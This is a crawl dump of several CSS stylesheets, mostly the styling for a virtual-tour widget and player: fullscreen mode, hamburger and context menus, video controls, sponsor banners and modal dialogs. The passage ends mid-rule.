.p-productdetail__additional{background:#4a0d50}.p-page-purple .c-market-contactrow__contactlist-icon{fill:#4a0d50}.p-page-purple .c-market-contactrow__contactlist-label{color:#4a0d50;border-bottom:1px solid rgba(74,13,80,.2)}.p-page-purple .c-market-contactrow__contactlist-link:hover .c-market-contactrow__contactlist-label{border-bottom:1px solid rgba(74,13,80,.6)}.p-page-purple .c-sidebuttons,.p-page-purple .c-sidebuttons__link{background:#4a0d50}.p-page-purple .c-sidebuttons__link:hover{background:#210624}.p-page-purple .accordion-title{color:#4a0d50}.p-page-purple .accordion-title:before{content:"";position:absolute;left:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border-style:solid;border-width:6px 0 6px 8px;border-color:transparent transparent transparent #4a0d50}.p-productdetail__designrow{margin-bottom:72px}.p-productdetail__downloads{margin-bottom:40px}.p-productdetail__category{width:28px;height:28px;line-height:28px;display:inline-block;text-align:center}.p-productdetail__category--48 .p-productdetail__category-icon{fill:#266e9d}.p-productdetail__category--49 .p-productdetail__category-icon{fill:#7e0643}.p-productdetail__category--50 .p-productdetail__category-icon{fill:#d5a523}.p-productdetail__category--51 .p-productdetail__category-icon{fill:#4a0d50}.p-productdetail__category-icon{width:24px;height:24px}.p-productdetail__additional{padding:56px 0;margin-bottom:72px}.p-productdetail__additional-title{font-size:26px;color:#fff;font-weight:700;margin-bottom:24px}@media print,screen and (min-width:64em){.p-productdetail__additional-description{-webkit-column-count:2;column-count:2;-webkit-column-gap:40px;column-gap:40px}}.p-productdetail__additional-description a{color:#fff;border-bottom:1px solid hsla(0,0%,100%,.2)}.p-productdetail__additional-description a:hover{color:#fff;border-bottom:1px solid hsla(0,0%,100%,.7)}.p-productdetail__additional-description ol,.p-productdetail__additional-description p,.p-productdetail__additional-description ul{color:#fff;font-family:pt-sans,sans-serif;font-size:14px;-webkit-column-break-inside:avoid;break-inside:avoid-column;display:table}.p-productdetail__additional-description ol a,.p-productdetail__additional-description p a,.p-productdetail__additional-description ul a{color:#fff;border-bottom:1px solid hsla(0,0%,100%,.2)}.p-productdetail__additional-description ol a:hover,.p-productdetail__additional-description p a:hover,.p-productdetail__additional-description ul a:hover{color:#fff;border-bottom:1px solid hsla(0,0%,100%,.7)}.p-formpage__image{width:100%;margin-bottom:24px}.p-formpage__cta{padding-left:0!important}.p-newsdetail__title{margin-bottom:24px}.p-newsdetail__eventdata{margin-bottom:40px;padding:24px 32px;background:rgba(126,167,69,.27);display:inline-block}.p-newsdetail__date{text-transform:uppercase;color:#58763c;font-size:16px;font-weight:700;margin-bottom:40px}.p-newsdetail__date--nm{margin-bottom:0}.p-newsdetail__date a{display:inline-block;margin-top:16px;text-transform:lowercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#58763c;border-bottom:1px solid rgba(88,118,60,0)}.p-newsdetail__date a:hover{border-bottom:1px solid rgba(88,118,60,.2)}.p-basicpage__engines{margin-top:24px;border-top:1px solid #dde4df;padding-top:24px}.fs0{font-size:0}.c-site{display:-webkit-box;display:-ms-flexbox;display:flex;min-height:calc(100vh - 438px);-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.c-site__content{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.mbb5{margin-bottom:40px}.u-helper{display:inline-block;height:100%;vertical-align:middle;font-size:0}
/*# sourceMappingURL=screen.css.map */


--- FILE ---
content_type: text/css
request_url: https://youreka-virtualtours.be/css/widget.css
body_size: 584
content:
.fullScreen {
	position: fixed !important;
	top: 0 !important;
	left: 0 !important;
	right: 0 !important;
	bottom: 0 !important;
	z-index: 99999 !important;
	height: auto !important;
}
body.fullScreenBody {
	height: 100% !important;
	width: 100% !important;
	overflow: hidden !important;
}
.fullScreenButton {
	position: absolute;
	bottom: 0;
	right: 0;
	-webkit-border-top-left-radius: 2px;
	border-top-left-radius: 2px;
	-moz-border-top-left-radius: 2px;
	background-color: #fafafa;
	width: 25px;
	height: 25px;
	padding: 5px;
	cursor: pointer;
    border-top: 1px solid #c6c6c6;
    border-left: 1px solid #c6c6c6;
}
.fullScreenButton i {
	color: #525252;
	font-size: 25px;	
}
.fa {
    /*font-family: 'FontAwesome' !important;*/
}
.fa-fw {
    width: 1em !important;
}

/* === background === */
.youreka-widget-target iframe {
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 0;
	position: absolute;
	display: block;
}

.youreka-widget-target .overlay {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0,0,0,.66);
	display: flex;
	z-index: 2;
	color: #ffffff;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	font-weight: 600;
}

/* === widget button === */
.youreka-widget-button, #youreka-widget-text {
    position: fixed;
    z-index: 999999;
    cursor: pointer;
    display: flex !important; 
}
.youreka-widget-button[data-shape="circle"] {
    box-shadow: 2px 3px 5px rgba(0,0,0,0.25);
    border-radius: 50%;
    justify-content: center;
    align-items: center;
}
.youreka-widget-button[data-shape="circle"][data-size="small"] {
    width: 51px;
    height: 51px;
}
.youreka-widget-button[data-shape="circle"][data-size="medium"] {
    width: 63px;
    height: 63px;
}
.youreka-widget-button[data-shape="circle"][data-size="large"] {
    width: 75px;
    height: 75px;
}
.youreka-widget-button[data-shape="circle"] img, .youreka-widget-button[data-shape="circle"] i {
    width: auto;
    max-width: 66%;
    height: auto;
    max-height: 66%;
}
.youreka-widget-button[data-shape="circle"] svg {
    width: 66%;
    height: 66%;
}
.youreka-widget-button[data-shape="circle"][data-position*="top"] {
    top: 8px;
}
.youreka-widget-button[data-shape="circle"][data-position*="bottom"] {
    bottom: 8px;
}
.youreka-widget-button[data-shape="circle"][data-position*="left"] {
    left: 8px;
}
.youreka-widget-button[data-shape="circle"][data-position*="right"] {
    right: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://youreka-virtualtours.be/css/v2/extra-css.css
body_size: 12114
content:
* {
	font-family: 'Roboto Condensed', sans-serif;
}
body:-webkit-full-screen {
	width: 100%;
	height: 100%;
}
body:-moz-full-screen {
	width: 100%;
	height: 100%;
}
body {
	position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: stretch;
    align-content: stretch;
	background-color: #000000;
}
button:not([tabindex]):focus, button:active, a:not([tabindex]):focus, a:active, div:not([tabindex]):focus, div:active, img:not([tabindex]):focus, img:active {
	outline:0 !important;
}
.tooltip {
	z-index: 1030;	
}
@keyframes google_analytics {  
    from { z-index: 1; }
    to { z-index: 1; }   
}

.fa, .far, .fas, .fal, .fa:before, .far:before, .fas:before, .fal:before, .fa-classic, .fa-light, .fa-regular, .fa-solid, .fa-thin, .fal, .far, .fas, .fat {
  font-family: "Font Awesome 6 Pro" !important;
}

.gaInitiate {
    animation-duration: 0.001s;
    animation-name: google_analytics;
}
#resengo-confirm-reservation {
    animation-duration: 0.001s;
    animation-name: resengo-confirm-reservation;
}
.speechbubble .speechbubble-text a {
    animation-duration: 0.001s;
    animation-name: external-speechbubble;
}
.jqueryModal a {
    animation-duration: 0.001s;
    animation-name: external-modal;
}
.content-tabs-wrapper {
    animation-duration: 0.001s;
    animation-name: content-tabs-wrapper;
}
@keyframes resengo-confirm-reservation {
    from { z-index: 1; }
    to { z-index: 1; }
}
@keyframes external-modal {
    from { z-index: 1; }
    to { z-index: 1; }
}
@keyframes external-speechbubble {
    from { z-index: 1; }
    to { z-index: 1; }
}
@keyframes content-tabs-wrapper {
    from { z-index: 1; }
    to { z-index: 1; }
}
/*#container {
	flex: 1;	
    position: relative;
    display: flex;
}
#container #containerWrapper {
    flex-grow: 1;
}
#container #containerWrapper>div {
    max-height: 100%;
}*/
#container {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
#container.is-hidden {
  z-index: -1;
}
#container>div>div {
    cursor: grab !important;
}
#container>div>div:active {
    cursor: grabbing !important;
}
#container #containerWrapper, #container #containerWrapper>div, #container #containerWrapper>div>canvas {
    height: 100%;
}
#container #controllerWrapper {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1020;
}
#container #controllerWrapper #controllerActionsWrapper {
    width: 100%;
    height: 50px;
    position: relative;
}
.button.show-in-flow {
	display: none;
}
.clearLeft {
	clear: left;
	display: block;	
}
.home-button {
	left: 8px;
	right: auto;
	bottom: 8px;	
}
.gyro-button {
	left: 74px;
	right: auto;
	bottom: 8px;	
}
.info-button {
    right: 8px;
    /*top: 8px;*/
    position: absolute;
}
.options-button {
    z-index: 7;
    right: 8px;
    /*top: 8px;*/
}
.top-button {
    z-index: 7;
    /*right: 8px;*/
    width: 130px;
    top: 8px;
    left: 50%;
    margin-left: -65px;
    text-align: center;
}
.bottom-button {
	bottom: -6px;
    top: auto !important;
    left: 50%;
    right: auto;
    width: 150px;
    text-align: center;
    margin-left: -75px;
}
.social-button {
    z-index: 7;
    right: 8px;
    /*top: 8px;*/
}
.menu-button ~ #options-menu.menu-links {
    /*top: 100px;*/
	z-index: 6;
}
.menu-button ~ .info-button ~ #options-menu.menu-links {
    /*top: 160px;*/
	z-index: 6;
}
.menu-button ~ #socialMenuMenu.menu-links {
    /*top: 100px;*/
	z-index: 6;
}
.menu-button ~ .info-button ~ #socialMenuMenu.menu-links {
    /*top: 160px;*/
	z-index: 6;
}
.menu-button ~ .options-button ~ #socialMenuMenu.menu-links {
    /*top: 160px;*/
	z-index: 6;
}
.menu-button ~ .info-button ~ .options-button ~ #socialMenuMenu.menu-links {
    /*top: 220px;*/
	z-index: 6;
}
.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos)  {
	top: 78px;
}
.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
	top: 138px;
}
.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
	top: 198px;
}
.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
	top: 258px;
}
.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
	top: 318px;
}
/*.menu-button ~ #contextMenuMenu.menu-links {
    top: 30px !important;
}*/
.menu-button ~ #contextMenuMenu.menu-links {
    overflow-y: auto;
    top: 0 !important;
    bottom: 0 !important;
    right: 0 !important;
    padding-top: 60px;
    width: 250px;
}
.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
    top: 100px;
}
.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
    top: 160px;
}
.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
    top: 220px;
}
.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
    top: 280px;
}
.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
    top: 340px;
}
	
.top-button ~ .top-button {
	top: 68px;
}
.top-button ~ .top-button ~ .top-button {
	top: 116px;
}

/*.menu-button ~ .info-button {
    top: 78px;
}
.menu-button ~ .options-button {
    top: 78px;
}
.menu-button ~ .info-button ~ .options-button {
    top: 138px;
}
.menu-button ~ .navigation-button {
    top: 78px;
}
.menu-button ~ .info-button ~ .navigation-button, .menu-button ~ .social-button ~ .navigation-button, .menu-button ~ .options-button ~ .navigation-button {
    top: 138px;
}
.menu-button ~ .info-button ~ .options-button ~ .navigation-button, .menu-button ~ .info-button ~ .social-button ~ .navigation-button, .menu-button ~.options-button ~ .social-button ~ .navigation-button {
    top: 198px;
}
.menu-button ~ .info-button ~ .options-button ~ .social-button ~ .navigation-button {
    top: 258px;
}
.menu-button ~ .social-button {
    top: 78px;
}
.menu-button ~ .info-button ~ .social-button {
    top: 138px;
}
.menu-button ~ .options-button ~ .social-button {
    top: 138px;
}
.menu-button ~ .info-button ~ .options-button ~ .social-button {
    top: 198px;
}*/
.button-container {
    bottom: 8px;
    left: 50%;
	margin-left: -55px;
	z-index: 9999;
}
.button-container.hasCenterButton {
	margin-left: -196px;
}
.button-container.hasSwitch {
	margin-left: -55px;
}
.button-container .button {
	margin-top: 0 !important;
    vertical-align: middle;
}
.button-container>a {
    /*visibility: hidden;*/
	display: none;
}
.button-container>a#footerBarSwitch {
    visibility: visible;
	display: none;
}
.right-button {
    margin-right: 15px;
}
.zoomIn-button {
    margin-left: 15px;
}
.ggskin.ggskin_svg.autorotate .ggskin_text, .ggskin.ggskin_svg.home .ggskin_text {
	font-size: 13px;
}
.ggskin.ggskin_container.virtual-tour.controller {
	bottom: 0;
    left: 50%;
    margin-left: -100px;
	height: 50px;
    line-height: 80px;
	visibility : inherit;
	width : 200px;
	background-color: rgba(254,190,16,0.9);
	position: absolute;
    box-shadow: 0 0 4px rgba(0,0,0,0.66);
	/*border-top-left-radius: 2px;
    -webkit-border-top-left-radius: 2px;
    -moz-border-top-left-radius: 2px;
	border-top-right-radius: 2px;
    -webkit-border-top-right-radius: 2px;
    -moz-border-top-right-radius: 2px;*/
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.ggskin.ggskin_container.virtual-tour.controller.hasCenterButton {
    margin-left: -175px;
    width: 350px;
}
.ggskin.ggskin_container.virtual-tour.controller>div {
	display:inline-block;
	width: 50px;
	height: 40px;
	box-sizing:border-box;	
	position: relative;
	cursor: pointer;
	opacity: 0.75;
}
.ggskin.ggskin_container.virtual-tour.controller>div:hover {
    opacity: 1;
}
.ggskin.ggskin_container.virtual-tour.controller>div img {
    position: absolute;
    width: 30px;
    height: 30px;
    left: 10px;
    top: 5px;
    -webkit-user-drag: none;
    pointer-events: none;
    visibility: inherit;
}
/*.ggskin.ggskin_container.virtual-tour.controller>div.ggskin_svg.autorotate img {
    width: 40px;
    height: 40px;
    left: 5px;
    top: 10px;
}*/
.ggskin.ggskin_container.virtual-tour.loader {
	display:none;
}
.ggskin.ggskin_button.custom-logo {
    background-color: rgba(255,255,255,0.33);
    border: 2px solid #febe10;
    padding: 5px;
	width: auto !important;
	/*max-width: 100px;*/
	height: auto !important;
	/*max-height: 100px;*/
}
.ggskin.ggskin_button.custom-logo img {
    position: relative !important;
    min-width: 75px;
    max-width: 100px;
    /*min-height: 30px;*/
    height: auto !important;
    width: auto !important;
}
#fb-like {
	position: absolute; 
	/*top: 49px;*/
	left: 8px;
	z-index: 1001;
}

/* --- vr mode --- */
/*.vr-mode .button {
	display: none;	
}*/
.vr-mode .initiate-vr-button {
	width: 200px;
    height: 50px;
    top: 50%;
    margin-top: -25px;
    left: 50%;
    margin-left: -100px;
    text-align: center;
	z-index: 1000001;
}
.vr-mode .ggskin.ggskin_button.custom-logo img {
    min-width: 40px;
}

/* --- autoTour --- */
#autoTour-button {
	width: 74px;
	left: 50%;
	margin-left: -37px;
	/*height: 77px;*/
	padding: 0;
	color:#febe10;
	height: 36px;
    background-color: rgba(0,0,0,0.5);
    display: flex;
    flex-direction: row;
}
#autoTour-button .play-pause-button, #autoTour-button .restart-button  {
	width: 50%;
    background-color: transparent;
    border: none;
	height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    resize: vertical;
    line-height: 30px;
    padding: 0px 3px;
}
#autoTour-button .play-pause-button  {
	border-right: 2px solid #febe10;
}
#autoTour-button .play-pause-button .icon, #autoTour-button .restart-button .icon  {
	margin: 0;
    font-size: 18px;
}
/* --- video --- */
#video-controls {
	position: absolute;
	width: 250px;
	left: 50%;
	margin-left: -125px;
	bottom: 8px;
	/*height: 77px;*/
	padding: 0;
	color:#ffffff;
}

#video-controls .text--container {
    background-color: rgba(254,190,16,0.88);
    color: #000000;
    font-weight: 400;
    padding: 8px;
}
#video-controls .text--container a {
    color: #000000;
	font-weight: 800;
}
#video-controls .text--container .text--box {
    border-top: 1px solid #ffffff;
}
#video-controls .text--container .text--box:nth-child(1) {
    border-top: none;
}

#video-controls .button--container {
	height: 36px;
	line-height: 36px;
	display: flex;
    background-color: rgba(0,0,0,0.5);
}
#video-controls .button--container i.icon {
    color: #ffffff;
}
#video-controls .button--container:last-child {
    border-top: 1px solid;
}
#video-controls .play-pause-button, #video-controls .volume-button, #video-controls .description-button  {
	width: 36px;
    background-color: transparent;
    border: none;
}
#video-controls .play-pause-button  {
	border-right: 1px solid #ffffff;
}
#video-controls .volume-button, #video-controls .description-button  {
	border-left: 1px solid #ffffff;
}
#video-controls .play-time-label  {
	flex-grow: 1;
	padding: 0 10px;
}
#video-controls .seek-bar .slider {
    -webkit-appearance: none;
    width: 100%;
    height: 5px;
    border-radius: 5px;
    background: transparent;
    outline: none;
    opacity: 1;
	position: absolute;
	left: 0%;
	top: 0;
}

#video-controls .seek-bar .slider::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: #FAFAFA;
    cursor: pointer;
    opacity: 1;
}
#video-controls .seek-bar .slider::-webkit-slider-thumb:hover {
    opacity: 1;
}

#video-controls .seek-bar .slider::-moz-range-thumb {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: #FAFAFA;
    cursor: pointer;
}
#video-controls .seek-bar .slider::-moz-range-thumb:hover {
    opacity: 1;
}

#video-controls .title-label  {
	flex-grow: 1;
	outline: 0 !important;
    background: transparent;
    color: #ffffff;
	border-radius: 0;
}
#video-controls .title-label:focus  {
	outline: 0 !important;
	border: none !important;
}
#video-controls .title-label > .text:not(.default) {
    color: #ffffff;
    font-weight: 600;
}
#video-controls .title-label:not(.dropdown) > .text {
    padding: 0 9px;
}
#video-controls .title-label .menu  {
    background: rgba(0,0,0,0.88);
    color: #ffffff;
}
#video-controls .title-label .menu .item  {
    color: #ffffff;
}

/* --- menus --- */
#contextMenu, #socialMenu {
	right: 0;
    position: absolute;
    box-sizing: border-box;
    overflow: visible;
}
#contextMenu {
    height: 50px;
	max-height: auto;
    width: 130px;
	max-width: auto;
}
#spotInfo {
    top: 0;
    left: 50%;
    max-width: 250px;
    width: 250px;
    margin-left: -125px;
	position: absolute;
}
#socialMenu {
    height: 50px;
    width: 50px;
}
#contextMenuMenu .language--selector.buttons .button {
	font-family: inherit;
    height: auto;
	background: rgba(254,190,16,0.5);
}
#contextMenuMenu .language--selector.buttons .button.active {
	background: rgba(254,190,16,0.88);
}
#contextMenu.button, #spotInfo.button {
	width: auto;
    font-size: 18px;
    min-height: 50px;
	height: auto !important;
	max-height: none !important;
    z-index: 1026;	
    padding: 10px 10px 5px 20px;
	transition: 'background-color' 0.6s;
	-webkit-transition: 'background-color' 0.6s;
	-moz-transition: 'background-color' 0.6s;
	-o-transition: 'background-color' 0.6s;
}
#contextMenu.button {
    z-index: 1027;
}
#contextMenu.button.is-active {
	background-color: rgba(254,190,16,1);
	transition: 'background-color' 0.6s;
	-webkit-transition: 'background-color' 0.6s;
	-moz-transition: 'background-color' 0.6s;
	-o-transition: 'background-color' 0.6s;
}
#spotInfo #spotInfo-button.button, #spotInfo #info-button.button {
	top: 0;
	right: auto;
}
#spotInfo #spotInfo-button.button {
    left: -150px;
}
#spotInfo #info-button.button {
	right: -50px;
}
#contextMenu #contextMenuSwitch>a {
	opacity: 0.75;	
}
#contextMenu #contextMenuSwitch .contextMenuSwitchText {
    line-height: 30px;
}
#contextMenu #contextMenuSwitch>a:hover, #contextMenu #contextMenuSwitch>a.is-active {
	opacity: 1;	
}
#contextMenu.button a, #socialMenu.button a {
	display: block;
	height: 100%;
    width: 100%;
    text-align: left;
    line-height: 20px;
}
#contextMenu.button .c-hamburger {
	line-height: 7px;
    padding-top: 5px;
    display: inline-block;
    overflow: hidden;
    margin: 0;
    padding: 0;
    font-size: 0;
    text-indent: -9999px;
    appearance: none;
    box-shadow: none;
    border-radius: none;
    border: none;
    cursor: pointer;
    transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	-o-transition: background 0.3s;
    position: relative;
    height: 30px;
    width: 30px;
    float: right;
    margin-left: 20px;
}
#contextMenu.button .c-hamburger span {
	display: block;
    position: absolute;
    top: 13px;
    left: 5px;
    right: 5px;
    height: 2.26px;
    background: white;
    width: auto;
}
#contextMenu.button .c-hamburger span::before,
#contextMenu.button .c-hamburger span::after {
	position: absolute;
	display: block;
	left: 0;
	width: 100%;
	height: 2.26px;
	background-color: #fff;
	content: "";
}
#contextMenu.button .c-hamburger span::before {
  	top: -6px;
}
#contextMenu.button .c-hamburger span::after {
  	bottom: -6px;
}
#contextMenu.button .c-hamburger--htx span {
  	transition: background 0s 0.3s;
	-webkit-transition: background 0s 0.3s;
	-moz-transition: background 0s 0.3s;
	-o-transition: background 0s 0.3s;
}

#contextMenu.button .c-hamburger--htx span::before,
#contextMenu.button .c-hamburger--htx span::after {
	transition-duration: 0.3s, 0.3s;
	-webkit-transition-duration: 0.3s, 0.3s;
	-moz-transition-duration: 0.3s, 0.3s;
	-o-transition-duration: 0.3s, 0.3s;
	transition-delay: 0.3s, 0s;
	-webkit-transition-delay: 0.3s, 0s;
	-moz-transition-delay: 0.3s, 0s;
	-o-transition-delay: 0.3s, 0s;
}

#contextMenu.button .c-hamburger--htx span::before {
  	transition-property: top, transform;
	-webkit-transition-property: top, transform;
	-moz-transition-property: top, transform;
	-o-transition-property: top, transform;
}

#contextMenu .button .c-hamburger--htx span::after {
  	transition-property: bottom, transform;
	-webkit-transition-property: bottom, transform;
	-moz-transition-property: bottom, transform;
	-o-transition-property: bottom, transform;
}

/* active state, i.e. menu open */
#contextMenu.button .c-hamburger--htx.is-active {
  	opacity: 1;
}

#contextMenu.button .c-hamburger--htx.is-active span {
  	background: none;
    left: 4px;
    right: 2px;
}

#contextMenu.button .c-hamburger--htx.is-active span::before {
	top: -1px;
	transform: rotate(45deg);
}

#contextMenu.button .c-hamburger--htx.is-active span::after {
	bottom: 1px;
	transform: rotate(-45deg);
}

#contextMenu.button .c-hamburger--htx.is-active span::before,
#contextMenu.button .c-hamburger--htx.is-active span::after {
  	transition-delay: 0s, 0.3s;
	-webkit-transition-delay: 0s, 0.3s;
	-moz-transition-delay: 0s, 0.3s;
	-o-transition-delay: 0s, 0.3s;
}
#contextMenu ul, #socialMenu ul {
	list-style: none;	
	padding: 0;
	margin-top: 10px;
    margin-right: 25px;
}
#contextMenu ul li, #socialMenu ul li {
	font-size: 16px;
	color: #000000;
    padding: 5px 0;
	text-align: left;
	cursor: default;
}
#contextMenu ul li.contextMenuTitle, #contextMenu ul li#contextMenuYoureka {
    font-weight: 600;
}
#contextMenu ul li.contextMenuButton, #socialMenu ul li {
    cursor: pointer;
}
#contextMenu ul li.divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #ffffff;
}
#contextMenu ul li a, #socialMenu ul li a {
	color: #000000;
}
#contextMenu ul li a img {
    margin-left: 15px !important;
    margin-right: 10px !important;
    height: initial;
    width: initial;
}
#spotInfo #spotInfo-button.button, .plan.button {
    width: 150px;
    font-size: 18px;
}
#spotInfo-button.button a, .plan.button a {
    width: 130px;
}
#spotInfo-button.button img, .plan.button img {
    display: none;
}
.plan.button {
    /*left: 50%;
    bottom: 0;
    margin-left: -25px;
    background-color: transparent;*/
	left: 50%;
    bottom: 0;
    margin-left: -75px;
    /* background-color: rgba(254,190,16,1); */
    background-color: transparent;
}
.plan.button a {
    line-height: 30px;
}
div#footerSwitchContainer {
    width: 150px;
}
#socialMenu .dropdown {
	left: auto;
    right: -1px;
    top: -1px;
    z-index: 1030;
    background-color: rgba(254,190,16,1);
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    margin: 0;
}
#spotInfo .dropdown-menu {
    left: 0;
    z-index: 1026;
    min-width: 250px;
    padding: 0;
    background-color: rgba(254,190,16,1); 
	left: -100px;
    z-index: 1026;
    min-width: 450px;
    max-width: 450px;
    border: none;
    border-radius: 0;
    -webkit-box-shadow: 0 0 4px rgba(0,0,0,0.66);
    box-shadow: 0 0 4px rgba(0,0,0,0.66);
	color: #000000;
	box-sizing: border-box;
	font-size: 18px;
    top: 2px;
}
#spotInfo .spotInfoTitle {
    text-align: center;
    color: #ffffff;
    font-size: 20px;
    padding: 5px;
}
#spotInfo .spotInfoDescription, #spotInfo .spotInfoNumbers {
	display: inline-block;
	float: left;	
	text-align: left;
	padding: 15px;
	box-sizing: border-box;
}
#spotInfo .spotInfoDescription {
	width: 66%;	
}
#spotInfo .spotInfoNumbers {
	width: 34%;	
}
#spotInfo .spotInfoNumbers .spotValue {
	font-weight: 600;	
}
/*#socialMenu .dropdown a {
    color: #ffffff;
	cursor: pointer;
}
#socialMenu .dropdown a:focus, #socialMenu .dropdown a:hover {
    color: #262626;
    text-decoration: none;
    background-color: #ffffff;
	color: #000000;
}*/
#contextMenu .collapse a:focus, #contextMenu .collapse a:hover, #socialMenu .dropdown a:focus, #socialMenu .dropdown a:hover {
    font-weight: 600;
    background-color: transparent !important;
}

.autoTouring .hotspot {
	display: none !important;
}
.ggskin.ggskin_hotspot, .ggskin.ggskin_infospot, .ggskin.ggskin_speechbubble, .ggskin.ggskin_reservation, .ggskin.ggskin_picturespot, .ggskin.ggskin_videospot, .ggskin.ggskin_popup {
	cursor: pointer;	
	margin-top: -18px;
	margin-left: -18px;
}
.ggskin.ggskin_hotspot.switchmarker {
    left: 50% !important;
    margin-left: -50px;
    top: 8px !important;
}
.options-container {
    text-align: left;
    color: #ffffff;
}
.options-container .option-title {
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 10px;
}
.options-container .option {
    cursor: pointer;
}
.options-container .option label {
    font-weight: 300;
    margin-left: 10px;
}

/* === sponsors === */
#Company_Logo,.sponsors.carousel {
	position: absolute;
	left: 8px;
	top: 8px;
	z-index: 6;
}
#Company_Logo {
	display: none;
}
.carousel .side {
	cursor: pointer;
}
.sponsors.carousel .side img {
    max-width: 200px;
    max-height: 100px;
    opacity: 1;
}

.sponsors.bottom {
    left: 0;
    bottom: 0;
    top: auto;
    height: 75px;
    right: 0;
    background-color: rgba(0,0,0,0.66);
    position: absolute;
    z-index: 999;
}
.sponsors.bottom .sides {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    padding: 8px 0;
    height: 100%;
}
.sponsors.bottom .sides .side {
    flex: 1;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.bottom.sponsors .side img {
    height: 100%;
    width: auto;
}


#Company_Logo img {	
	max-width: 250px;
	max-height: 120px;
}
#YOUREKA_Logo {
	position: absolute;
	left: 2px;
	bottom: 0;
	z-index: 3;
	opacity: 0.88;
	text-align: left;
	font-size: 10px;
	color: #ffffff;
	text-shadow: 1px 1px rgba(0,0,0,0.66);
}
#YOUREKA_Logo > div {
    line-height: 10px;
}
.home-button ~ #YOUREKA_Logo {
	bottom: 68px;
}
.gyro-button ~ #YOUREKA_Logo {
	bottom: 68px;
}
#YOUREKA_Logo img {	
    max-width: 100px;
    max-height: 100px;
    margin-top: 2px;
    opacity: 0.88;
}
body.phased #YOUREKA_Logo > div {
    display: none;
}
body.phased #YOUREKA_Logo img {
    max-width: 70px;
}
#contact-openingHoursModal .openingHoursContainer, #contact-openingHoursModal .contactContainer {
    display: inline-block;
    text-align: left;
    vertical-align: top;
	box-sizing: border-box;
}
#contact-openingHoursModal .openingHoursContainer {
    width: 33.33%;
	padding-right: 5px;
}
#contact-openingHoursModal .contactContainer {
    width: 66.66%;
	padding-left: 5px;
}
#contactModal .btn-primary {
    color: #fff;
    background-color: #4CAF50;
    border-color: #81C784;
}
#contactModal .btn-primary:hover {
    background-color: #388E3C;
}
#openingHoursTable td {
	padding: 3px;
	text-align: left;
}
#openingHoursTable .openingHours span {
	font-weight: bold;
    color: #ffffff;
    padding: 3px 5px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    margin-left: 5px;
}
#openingHoursTable .openingHours span.open {
	background-color: #4CAF50;	
}
#openingHoursTable .openingHours span.closed {
	background-color: #F44336;	
}
#planModal .jqueryModal-body, #spotInfoModal .jqueryModal-body, #checkoutModal .jqueryModal-body, #footerBarPictureModal .jqueryModal-body, #youtubeModal .jqueryModal-body {
    padding: 0;
}
.jqueryModal-body iframe {
    display: block;
}
.jqueryModal-body img {
    max-width: 100%;
}
#youtubeModal iframe {
    max-width: 100%;
}
.infoWrapper {
    position: relative;
